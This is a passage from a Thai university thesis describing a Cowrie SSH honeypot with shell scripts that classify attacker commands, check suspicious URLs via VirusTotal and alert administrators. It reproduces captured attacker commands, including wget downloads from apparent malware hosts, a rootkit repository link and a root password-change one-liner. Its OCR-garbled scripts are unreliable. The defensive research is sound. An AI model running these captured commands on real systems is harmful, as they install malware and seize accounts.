| $\overline{2}$          | apt-get install hping3                                    | CAPEC-125        | High           | Medium    |
| $\overline{\mathbf{3}}$ | wget --no-check-certificate --content-disposition         | CAPEC-552        | Medium         | High      |
|                         | https://github.com/En14c/LilyOfTheValley                  |                  |                |           |
| $\mathfrak{Z}$          | iptables - A OUTPUT - p icmp --icmp-type 0 -s             | CAPEC-285        | Medium         | Low       |
|                         | \$SERVER IP -d 0/0 -m state --state                       |                  |                |           |
|                         | ESTABLISHED, RELATED -j ACCEPT                            |                  |                |           |
| $\overline{3}$          | weet http://flashpointy.xyz/panel/test1.exe               | CAPEC-441        | Medium         | High      |
| 3                       | curl https://api.the-black-                               | CAPEC-36         | High<br>Medium |           |
|                         | hack.jehaisleprintemps.net                                |                  |                |           |
| $\overline{\mathbf{3}}$ | wget https://www.microsoft.com/en-                        | CAPEC-2          | High           | Medium    |
|                         | us/download/details.aspx?id=18465                         |                  |                |           |
| $\overline{3}$          | wget https://cloudypirate.com/cklacds0kup7/500-           | CAPEC-16         | Medium         | High      |
|                         | worst-passwords.txt.bz2.html                              |                  |                |           |
| 3                       | wget https://goo.gl/RZqVFK                                | CAPEC-98         | High           | Very High |
| 4                       | vi /etc/sysctl.conf                                       | CAPEC-13         | High           | Very High |

ิตารางที่ 10 การจับคู่คำสั่งการโจมตีกับการโจมตีคาเปกและการประมาณความเสี่ยง





**CHULALONGKORN UNIVERSITY** 

# **บทที่ 4 การพัฒนาระบบ**

ในบทนี้ได้กล่าวถึงการออกแบบระบบ สภาพแวดล้อมและเครื่องมือที่ใช้ในการพัฒนา และ ขั้นตอนในการพัฒนาระบบ ซึ่งมีรายละเอียดดังต่อไปนี้

#### **4.1 การออกแบบระบบ**

ระบบที่พัฒนาขึ้นประกอบด้วยขั้นตอนสำหรับช่วยในการจัดเก็บรวบรวมข้อมูลในรูปแบบ ี ของล็อก (Log) ผ่านฮันนีพอต เพื่อนำข้อมูลดังกล่าวมาจัดรูปแบบและจำแนกกลุ่มของคำสั่งการโจมตี ผ่านทางเชลล์สคริปต์ จากนั้นหากพบไฟล์หรือลิงก์อันตราย ระบบจะทำการส่งไฟล์หรือลิงก์เหล่านั้น ไปหารูปแบบการโจมตีผ่านไวรัสโททอล และทำการวิเคราะห์ผลผ่านอีแอลเคสแต็ก พร้อมทำการแจ้ง เตือนกลับมาที่ผู้ดูแลระบบ ดังแสดงในภาพที่ 7



ภาพที่ 7 ภาพรวมการออกแบบและพัฒนาระบบ

# **4.2 สภาพแวดล้อมและเครื่องมือที่ใช้ในการพัฒนา**

สภาพแวดล้อมและเครื่องมือที่ใช้ในการพัฒนาประกอบไปด้วยฮาร์ดแวร์ และซอฟต์แวร์ ซึ่งมี รายละเอียดดังต่อไปนี้

#### **4.2.1 ระบบฮาร์ดแวร์**

ในงานวิจัยนี้ได้ออกแบบระบบโดยการสร้างคอมพิวเตอร์เสมือน (Virtual Machine) จ านวน 2 เครื่อง บนกูเกิลคลาวด์แพลตฟอร์ม ประกอบด้วย

เครื่องที่ 1: ฮันนีพอตเซิร์ฟเวอร์

- หน่วยการประมวลผล (CPU) 1 vCPU
- หน่วยความจำ (Memory) 3.75 กิกะไบต์ (RAM 3.75 GB)
- ฮาร์ดดิสก์ความจุ 20 กิกะไบต์ (20 GB)
- ระบบปฏิบัติการลินุกซ์ (Linux)

# เครื่องที่ 2: รีพอร์ตเซิร์ฟเวอร์

- หน่วยการประมวลผล (CPU) 1 vCPU
- หน่วยความจำ (Memory) 3.75 กิกะไบต์ (RAM 3.75 GB)
- ฮาร์ดดิสก์ความจุ20 กิกะไบต์ (20 GB)
- 
- ระบบปฏิบัติการลินุกซ์ (Linux)<br>- จาพ วัดงาน รถนั้งแหวววิทยาลัย

# **4.2.2 ระบบซอฟต์แวร์**

# เครื่องคอมพิวเตอร์เสมือนที่ใช้ในการพัฒนามีการติดตั้งซอฟต์แวร์ดังต่อไปนี้

ALONGKORN UNIVERSITY

เครื่องที่ 1 : ฮันนีพอตเซิร์ฟเวอร์

- CENTOS-7 (64 bit)
- Honeypot (cowrie) 19.10.0
- Shell Script
- Filebeat 7.2.0
- VirusTotal

# เครื่องที่ 2 : รีพอร์ตเซิร์ฟเวอร์

- CENTOS-7 (64 bit)
- Elasticsearch 7.2.0
- Logstash 7.2.0
- Kibana 7.2.0
- Nginx 1.17.0

# **4.3 ขั้นตอนการพัฒนาระบบ**

#### **4.3.1 การก าหนดค่าโครงแบบ**

การก าหนดค่าโครงแบบ (Configuration) เริ่มจากเปลี่ยนพอร์ตเริ่มต้น (Default Port) จากพอร์ตซีเคียวเชล (SSH: Secure Shell) 22 เป็นพอร์ต 2332 โดยหมายเลขพอร์ตที่เปลี่ยน ี สามารถกำหนดเป็นเลขอะไรก็ได้เพื่อให้เซิร์ฟเวอร์จริงไม่ถูกโจมตี จากนั้นทำการติดตั้งฮันนีพอตลงมา ที่เครื่องเซิร์ฟเวอร์ ดังรายละเอียดในภาคผนวก ข และกำหนดพอร์ตของฮันนีพอตให้เป็นพอร์ต 22 แทนที่พอร์ตของซีเคียวเชล ดังที่แสดงในภาพที่ 8



ภาพที่ 8 คำสั่งในการปลี่ยนหมายเลขพอร์ต

# **4.3.2 การจัดเก็บและรวบรวมข้อมูล**

เมื่อมีผู้โจมตีพยายามทำการเข้าสู่ระบบ ทั้งสามารถเข้าสู่ระบบได้สำเร็จและไม่สำเร็จ ฮันนี พอตจะเริ่มทำการจัดเก็บข้อมูลพฤติกรรมของผู้โจมตีทั้งหมดอยู่ในรูปแบบของบันทึกจัดเก็บ ชื่อว่า cowrie.log ดังแสดงในภาพที่ 9



ภาพที่ 9 ตัวอย่าง cowrie.log

#### <u>4.3.3 การกำหนดการทำงานระบบ</u>

ภายในฮันนีพอตเซิร์ฟเวอร์ได้ทำการจัดรูปแบบข้อมูลบันทึกจัดเก็บ และกำหนดรูปแบบ ึการทำงานของระบบผ่านเชลล์สคริปต์ทั้งหมด 5 เชลล์สคริปต์ ได้แก่ 1.สคริปต์สำหรับรวบรวมข้อมูล บันทึกจัดเก็บ 2.สคริปต์สำหรับจัดรูปแบบข้อมูลบันทึกจัดเก็บ 3.สคริปต์สำหรับตรวจจับการเข้าสู่ ้ระบบ 4.สคริปต์สำหรับตรวจจับคำสั่งการโจมตี และ 5.สคริปต์สำหรับตรวจสอบไฟล์อันตราย โดยแต่ ้ ละเชลล์สคริปต์มีการกำหนดรูปแบบการทำงานที่แตกต่างกันดังต่อไปนี้

# **4.3.3.1 สคริปต์ส าหรับรวบรวมข้อมูลบันทึกจัดเก็บ**

สคริปต์สำหรับรวบรวมข้อมูลบันทึกจัดเก็บมีชื่อว่า main\_monitor.sh ทำหน้าที่ ในการดึงข้อมูลบันทึกจัดเก็บ (cowrie.log) จากฮันนีพอตทุก ๆ 1 ชั่วโมง มาเก็บรวบรวมไว้เพื่อนำไป ี ประมวลผลต่อในขั้นตอนถัดไป ในการกำหนดเวลาทุก ๆ 1 ชั่วโมง อ้างอิงจากบริษัทซอฟต์แวร์รักษา ความปลอดภัยคอมพิวเตอร์ระดับโลกของสหรัฐอเมริกา หรือที่รู้จักกันดีในนามแอนตี้ไวรัสแม็กอาฟี (McAfee) [15] ได้มีการกำหนดเวลาในการอัปเดตความปลอดภัยใหม่ ๆ ทุก 1 ชั่วโมง

main\_monitor.sh ยังเป็นสคริปต์หลักที่ใช้ควบคุมการทำงานของสคริปต์อีก 4 สคริปต์ คือ getlog.sh, check\_login.sh, check\_cmd.sh และ check\_suspectfile.sh

> . /home/cowrie/script/config.txt #PLOGC=/home/cowrie/cowrie/var/log/cowrie #PLOGS=/home/cowrie/logme YHOUR=`TZ="GMT+1" date +'%Y-%m-%dT%H'` NHOUR=`TZ="GMT+1" date +'%Y-%m-%d\_%H'` \${CHOME}/script/getlog.sh \${YHOUR} \${NHOUR} \${CHOME}/script/check\_login.sh \${NHOUR} \${CHOME}/script/check\_cmd.sh \${NHOUR}

\${CHOME}/script/check\_suspectfile.sh \${NHOUR}

ภาพที่ 10 สคริปต์ส าหรับรวบรวมข้อมูลบันทึกจัดเก็บ

#### 4.3.3.2 สคริปต์สำหรับจัดรูปแบบข้อมูลบันทึกจัดเก็บ

ภาพที่ 11 แสดงสคริปต์สำหรับจัดรูปแบบข้อมูลบันทึกจัดเก็บชื่อว่า getlog.sh

```
. /home/cowrie/script/config.txt
#PLOGC=/home/cowrie/cowrie/var/log/cowrie
#PLOGS=/home/cowrie/logme
#echo $PLOGC
#echo $PLOGS
YHOUR=$1
NHOUR = $2#echo $YHOUR
#echo $NHOUR
LOGC=cowrie.log
LOGS=sum cowrie ${NHOUR}.log
LOGT=sum_tmp_login_${NHOUR}.log
LOGL=sum login ${NHOUR}.log
LOGCMD=sum_cmd_${NHOUR}.log
LOGTCMD=sum_tmp_cmd_${NHOUR}.log
cat ${PLOGC}/${LOGC}|grep ${YHOUR} > ${PLOGS}/${LOGS}<br>cat ${PLOGC}/${LOGC}|grep ${YHOUR} > ${PLOGS}/${LOGS}<br>cat ${PLOGS}/${LOGS}|grep "SSHService 'ssh-userauth' on HoneyPotSSHTransport"<br>cat ${PLOGS}/${LOGS}|grep "login att
sed -i 's/\[//g' ${PLOGS}/${LOGT}
sed -1 s/\[//g ${PLOGS}/${LOGT}<br>sed -i 's/\]//g' ${PLOGS}/${LOGT}<br>sed -i 's/\,/ /g' ${PLOGS}/${LOGT}<br>sed -i 's/\// /g' ${PLOGS}/${LOGT}
awk '{print $1,$7,$10,$11,$12}' ${PLOGS}/${LOGT} > ${PLOGS}/${LOGL}
rm ${PLOGS}/${LOGT}
rm ${PLOGS}/${LOGT}<br>cat ${PLOGS}/${LOGT} |grep "CMD" > ${PLOGS}/${LOGTCMD}<br>cat ${PLOGS}/${LOGTCMD}|awk '{$2=""; print}'|awk '{$2=""; print}' > ${PLOGS}/${LOGCMD}<br>cat ${PLOGS}/${LOGTCMD}|awk '{$2=""; print}'|awk '{$2=""; pr
rm ${PLOGS}/${LOGTCMD}
```
#### ภาพที่ 11 สคริปต์ส าหรับจัดรูปแบบข้อมูลบันทึกจัดเก็บ

eetlog.sh จะเริ่มการทำงานเมื่อ main\_monitor.sh ทำการเก็บรวบรวมข้อมูล บันทึกจัดเก็บเป็นที่เรียบร้อยแล้ว getlog.sh มีหน้าที่ในการจัดรูปแบบข้อมูลบันทึกจัดเก็บใหม่ โดย ตัดคำที่ไม่จำเป็นออก เพื่อให้อยู่ในรูปแบบที่สามารถนำไปวิเคราะห์ต่อได้ โดยแบ่งออกเป็น 2 รูปแบบ คือ บันทึกจัดเก็บการเข้าสู่ระบบ (login.log) และบันทึกจัดเก็บคำสั่ง (cmd.log) ดังแสดงในภาพที่ 12 และ ภาพที่ 13 ตามลำดับ

> 2019-11-27T04:12:04.140782 104.248.90.77 admin password succeeded 2019-11-27T10:59:15.564027 184.22.235.210 root 12345 failed 2019-11-27T11:34:25.371225 184.22.235.210 root 123456 failed 2019-11-27T18:14:11.610372 95.157.63.185 root root failed 2019-11-27T18:56:26.167819 95.157.63.185 root password succeeded

ภาพที่ 12 ตัวอย่างข้อมูลบันทึกจัดเก็บการเข้าสู่ระบบ

2019-11-27T05:08:15.410211 104.248.90.77 CMD: echo "root:60JakdMI0UT0" | chpasswd | bash 2019-11-27T05:19:28.528672 104.248.90.77 CMD: echo "321" > /var/tmp/.var03522123 2019-11-27T18:58:26.283940 95.157.63.185 CMD: w 2019-11-27T18:58:26.283944 95.157.63.185 CMD: wget http://flashpointy.xyz/panel/test1.exe 2019-11-27T11:59:41.316927 95.157.63.185 CMD: cd /

ภาพที่ 13 ตัวอย่างข้อมูลบันทึกจัดเก็บค าสั่ง

#### 4.3.3.3 สคริปต์สำหรับตรวจจับการเข้าสู่ระบบ

ภาพที่ 14 แสดงสคริปต์สำหรับตรวจจับการเข้าสู่ระบบชื่อว่า check login.sh ซึ่งจะเริ่มทำงานเมื่อ getlog.sh ทำการจัดรูปแบบข้อมูลบันทึกจัดเก็บเป็น 2 รูปแบบข้างต้นเรียบร้อย แล้ว โดยในสคริปต์นี้จะนำเฉพาะข้อมูลบันทึกจัดเก็บการเข้าสู่ระบบ (login.log) มาใช้ เพื่อตรวจสอบ ิ สถานะการเข้าสู่ระบบของผู้บุกรุก หากพบสถานะการเข้าสู่ระบบสำเร็จ ระบบจะทำการแจ้งเตือนไปที่ ผู้ดูแลระบบ

```
. /home/cowrie/script/config.txt
NHOUR = $1LOGT=sum_tmp_login_${NHOUR}.log
LOGL=sum_login ${NHOUR}.log
TXTA=alert_admin_${NHOUR}.txt
cat ${PLOGS}/${LOGL} |grep "succeeded" > ${PLOGS}/${TXTA}<br>ALOG=`cat ${PLOGS}/${LOGL} |grep "succeeded" > ${PLOGS}/${TXTA}
if [ ${ALOG} -gt 0 ]
 then
then<br>echo -e "${DMAIL1}$(head -10 ${PLOGS}/${TXTA})${TMAIL1}" | mail -a ${PLOGS}/${TXTA} -s "${SMAIL1}" ${UMAIL}<br>curl -X POST -H 'Authorization: Bearer '"$TOKEN"'' -F 'message='"$LMSG1"''"$(head -10 ${PLOGS}/${TXTA})"''<br>ht
Ŧī
```
ภาพที่ 14 สคริปต์สำหรับตรวจจับการเข้าสู่ระบบ

#### **4.3.3.4 สคริปต์ส าหรับตรวจจับค าสั่งการโจมตี**

สคริปต์สำหรับตรวจจับคำสั่งการโจมตีมีชื่อว่า check\_cmd.sh จะเริ่มทำงานเมื่อ getlog.sh ทำการจัดรูปแบบข้อมูลบันทึกจัดเก็บเป็น 2 รูปแบบเรียบร้อยแล้ว โดยในสคริปต์นี้จะใช้ ู เฉพาะข้อมูลบันทึกจัดเก็บคำสั่ง (cmd.log) เพื่อนำคำสั่งมาจำแนกกลุ่มคำสั่งการโจมตี และ จัดรูปแบบบันทึกจัดเก็บใหม่ โดยระบุเลขอ้างอิงกลุ่มลงไปที่คอลัมน์แรกของข้อมูลบันทึกจัดเก็บ ดัง **CHULALONGKORN UNIVERSITY** แสดงในภาพที่ 15

4 2019-11-27T05:08:15.410211 104.248.90.77 CMD: echo "root:60JakdMI0UT0"|chpasswd|bash<br>4 2019-11-27T05:19:28.528672 104.248.90.77 CMD: echo "321" > /var/tmp/.var03522123 1 2019-11-27T18:58:26.283940 95.157.63.185 CMD: w 3 2019-11-27T18:58:26.283944 95.157.63.185 CMD: wget http://flashpointy.xyz/panel/test1.exe 1 2019-11-27T11:59:41.316927 95.157.63.185 CMD: cd /

่ ภาพที่ 15 ตัวอย่างข้อมูลบันทึกจัดเก็บคำสั่งที่ผ่านการจำแนกกลุ่มแล้ว

```
. /home/cowrie/script/config.txt
NHOUR = $1LOGCMD=sum_cmd_${NHOUR}.log
LOGICASE=incase_tmp_${NHOUR}.log
LOGNCASE=newcase_tmp_${NHOUR}.log
LOGCASE1=sum_case1_${NHOUR}.log
LOGCASE2=sum case2 ${NHOUR}.log
LOGCASE3=sum_case3_${NHOUR}.log
LOGCASE4=sum_case4_${NHOUR}.log
LOGCASE5=sum case5 ${NHOUR}.log
LOGCASE6=sum_case6_${NHOUR}.log
LOGCASE7=sum_case7_${NHOUR}.log
TXTC=alert_case7_${NHOUR}.txt
cat /dev/null > ${PLOGS}/${LOGCASE1}
cat /dev/null > ${PLOGS}/${LOGCASE2}
cat /dev/null > ${PLOGS}/${LOGCASE3}
cat /dev/null > ${PLOGS}/${LOGCASE4}
cat /dev/null > ${PLOGS}/${LOGCASE5}
cat /dev/null > ${PLOGS}/${LOGCASE6}
cat /dev/null > ${PLOGS}/${LOGCASE7}
cat ${PLOGS}/${LOGCMD}|while read cline
  echo "${cline}"|awk '{print $4}' > /dev/null
  if [ $? -eq 0 ]
     then
        CMD1='echo "${cline}"|awk '{print $4}'`|
        cat ${CHOME}/script/rule.txt|grep -w ${CMD1}
        if [ $? -eq 0 ]
          then
            CMAP=`cat ${CHOME}/script/rule.txt|grep -w ${CMD1}|awk -F '|' '{print $2}'`<br>CNUM=`cat ${CHOME}/script/rule.txt|grep -w ${CMD1}|awk -F '|' '{print $1}'`
            case ${CNUM} in
             1) echo "1 \frac{1}{2}cline" >> \frac{1}{2}[PLOGS}/${LOGCASE1} ;;
              2) echo "2 $cline" >> ${PLOGS}/${LOGCASE2} ;;
             3) echo "3 $cline" >> ${PLOGS}/${LOGCASE3} ;;
             4) echo "4 $cline" >> ${PLOGS}/${LOGCASE4} ;;<br>5) echo "5 $cline" >> ${PLOGS}/${LOGCASE4} ;;<br>6) echo "6 $cline" >> ${PLOGS}/${LOGCASE5} ;;
            esac
       else
              echo "7 $cline" >> ${PLOGS}/${LOGCASE7}
              echo "$cline" >> ${PLOGS}/${TXTC}
        fi
  fi
done
```
## .ภาพที่ 16 สคริปต์สำหรับตรวจจับคำสั่งการโจมตี

์ ในการจัดกล่มรูปแบบคำสั่งการโจมตีจะต้องอ้างอิงจากไฟล์กฎ (Rule File) ดัง ้ แสดงบางส่วนในภาพที่ 17 ไฟล์กฎได้มาจากการจำแนกรูปแบบคำสั่งการโจมตีตามวัตถุประสงค์ของ ค าสั่ง ซึ่งได้ผ่านการตรวจทานจากผู้เชี่ยวชาญด้านความมั่นคงของระบบเทคโนโลยีสารสนเทศ ี สามารถแบ่งออกเป็น 7 กลุ่ม ดังอธิบายในหัวข้อ 3.3 หากมีคำสั่งใหม่ที่ไม่เคยพบมาก่อน สคริปต์จะ จัดการคำสั่งนั้นให้อยู่ในกลุ่ม 7 โดยอัตโนมัติ และเมื่อระบบตรวจพบคำสั่งในกลุ่ม 7 จะทำการแจ้ง เตือนอัตโนมัติไปที่ผู้ดูแลระบบ



#### **4.3.3.5 สคริปต์ส าหรับตรวจสอบไฟล์อันตราย**

สคริปต์ส าหรับตรวจสอบไฟล์อันตรายมีชื่อว่า check\_suspectfile.sh ดังแสดง

ในภาพที่ 18

```
NHOUR=$1
LOGCMD=sum_cmd_${NHOUR}.log
LOGTMAL=sum_tmp_malware_${NHOUR}.tmp
LOGMAL=sum_malware_${NHOUR}.log
LOGVTOTAL=chk tmp virustotal.log
TXTM=url_malware_${NHOUR}.txt
cat ${PLOGS}/${LOGCMD}|grep "http://" > ${PLOGS}/${LOGTMAL}<br>cat ${PLOGS}/${LOGCMD}|grep "https://" >> ${PLOGS}/${LOGTMAL}<br>cat ${PLOGS}/${LOGCMD}|grep "www.//" >> ${PLOGS}/${LOGTMAL}<br>cat ${PLOGS}/${LOGCMD}|grep ".exe" > ${P
cat ${PLOGS}/${LOGCMD}|grep ".pdf" >> ${PLOGS}/${LOGTMAL}
cat ${PLOGS}/${LOGCMD}|grep ".jpg" >> ${PLOGS}/${LOGTMAL}
cat ${PLOGS}/${LOGCMD}|grep ".png" >> ${PLOGS}/${LOGTMAL}<br>cat ${PLOGS}/${LOGCMD}|grep ".png" >> ${PLOGS}/${LOGTMAL}
cat ${PLOGS}/${LOGCMD}|grep ".ai" > ${PLOGS}/${LOGTMAL}
cat ${PLOGS}/${LOGCMD}|grep ".doc" >> ${PLOGS}/${LOGTMAL}
cat ${PLOGS}/${LOGCMD}|grep ".xls" > ${PLOGS}/${LOGTMAL}
cat ${PLOGS}/${LOGCMD}|grep ".ppt" >> ${PLOGS}/${LOGTMAL}
cat ${PLOGS}/${LOGCMD}|grep ".txt" >> ${PLOGS}/${LOGTMAL}
cat ${PLOGS}/${LOGCMD}|grep ".zip" >> ${PLOGS}/${LOGTMAL}<br>cat ${PLOGS}/${LOGCMD}|grep ".zip" >> ${PLOGS}/${LOGTMAL}<br>cat ${PLOGS}/${LOGCMD}|grep ".rar" >> ${PLOGS}/${LOGTMAL}<br>cat ${PLOGS}/${LOGCMD}|grep ".avi" > ${PLOGS}/${
cat ${PLOGS}/${LOGCMD}|grep ".mp3" >> ${PLOGS}/${LOGTMAL}
cat ${PLOGS}/${LOGCMD}|grep ".mov" >> ${PLOGS}/${LOGTMAL}
cat ${PLOGS}/${LOGCMD}|grep ".mp4" >> ${PLOGS}/${LOGTMAL}
if [-s "${PLOGS}/${LOGTMAL}" ]
then
  echo "File Log has some data."
 cat ${PLOGS}/${LOGTMAL}|while read cline
  do
  echo "${cline}"|awk '{print $0}'
  if \lceil 3 \rceil -eq \theta ]
    then
     echo "${cline}" |grep "http://"
     if [ $? -eq \theta]then
        FLAG="http://"
URL1="`echo "${cline}" |grep "http://"| awk -F 'http://' '{print $2}'<br>|awk '{print $1}'|awk -F '|' '{print "http://"$1}'`"
```
ภาพที่ 18 สคริปต์ส าหรับตรวจสอบไฟล์อันตราย

check\_suspectfile.sh จะเริ่มทำงานเมื่อตรวจพบไฟล์หรือยอาร์แอลที่ระบอย่ ในคำสั่ง เช่น คำสั่ง wget http://flashpointy.xyz/panel/test1.exe จากนั้นสคริปต์จะทำการ เรียกใช้งานไวรัสโททอลเอพีไอ (VirusTotal API) ผ่านคำสั่ง CURL โดยไวรัสโททอลจะทำหน้าที่ใน การจ าลองการดาวน์โหลด ติดตั้งไฟล์ หรือทดสอบยูอาร์แอลในสภาพแวดล้อมเสมือนจริงที่เรียกว่า แซนด์บ็อกซ์ (Sandbox) จากนั้นไวรัสโททอลจะส่งผลการทดสอบเป็นรายงานกลับมาที่ระบบว่าไฟล์ หรือยอาร์แอลที่พบเป็นอันตรายต่อระบบหรือไม่ หากพบว่าเป็นไฟล์หรือยอาร์แอลอันตราย ภายใน รายงานจะระบุว่า "detected" true ดังภาพที่ 19

```
"detail": "http://flashpointy.xyz/panel/test1.exe"<br>"Sophos" : {"detected" true, "result": "malicious site"}<br>"Kaspersky" : {"detected" true, "result": "malware site"
Sopnos : { detected true, result : mailclous site }<br>"Kaspersky" : {"detected" true, "result": "malware site"}<br>"Bitdefender" : {"detected" true, "result": "malicious site"}<br>"Google Safebrowsing" : {"detected" true, "result"
```
#### ภาพที่ 19 ตัวอย่างรายงานจากไวรัสโททอล

เมื่อไวรัสโททอลส่งผลรายงานกลับมา สคริปต์จะทำการบันทึกรายงานในรูปแบบ ของบันทึกจัดเก็บโดยกำหนดอยู่ในรูปแบบใหม่ แสดงดังภาพที่ 20 เพื่อให้อยู่ในรูปแบบที่สามารถ นำไปวิเคราะห์ต่อด้วย ELK Stack ได้ และทำการแจ้งเตือนไปที่ผู้ดูแลระบบให้ตรวจสอบ

Date IPAddress URL Result Date IPAddress ONL Nesult.<br>2019-11-27T18:12:42.535020 51.255.197.164 https://github.com/ytisf/theZoo/blob/master/prep\_file.py malware site<br>2019-11-27T18:21:10.401290 107.170.244.110 https://www.ikarussecurity.com/wp-conten

# ภาพที่ 20 ตัวอย่างรูปแบบบันทึกจัดเก็บใหม่

